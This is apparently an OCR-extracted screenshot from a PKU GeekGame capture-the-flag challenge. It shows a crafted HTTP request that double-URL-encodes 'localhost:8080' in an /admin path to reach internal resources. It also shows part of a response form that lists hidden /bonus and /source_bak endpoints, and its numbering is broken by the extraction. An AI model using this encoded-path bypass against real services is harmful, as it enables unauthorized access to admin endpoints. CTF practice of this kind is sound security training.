 1 GET /admin/http%253A%252F%252Flocalhost%253A8080/ HTTP/1.1
2 Host: prob08-ve9mqv3c.geekgame.pku.edu.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6,ru;q=0.5
0 Cookie: JSESSIONID=B668A1ECA97272A6DE66366F284F82F2
1 Connection: close
2
3
请选择" required autofocus>
33 <option value="none" selected disabled hidden>
请选择选项
</option>
34 <option value="PKU" name="type" selected="selected">
PKU
</option>
35 <option value="PKUGame" name="type">
PKUGame
</option>
36 <option value="PKU_GeekGame" name="type">
PKU_GeekGame
</option>
</option>
37 </select>
38 </p>
39 <p>
40 <label for="value" class="sr-only">
Value
</label>
41 <input type="text" id="value" class="form-control" placeholder="Value"
required autofocus name="value" value="Endpoints:
42 /bonus
43 /source_bak
44 ">
45 </p>
46 <button class="btn btn-lg btn-primary btn-block" type="submit">
Click
</button>